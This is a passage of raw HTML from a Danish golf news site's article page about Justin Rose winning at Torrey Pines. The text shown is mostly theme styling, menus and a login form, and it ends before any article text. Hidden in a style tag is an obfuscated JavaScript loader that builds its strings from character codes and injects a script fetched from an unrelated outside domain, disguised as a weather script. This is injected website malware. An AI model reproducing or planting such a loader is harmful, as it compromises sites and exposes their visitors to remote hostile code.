.td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/",
                    "name": "Justin Rose vandt på Torrey Pines"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4329 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack justin-rose-vandt-paa-torrey-pines global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3452";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "863";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
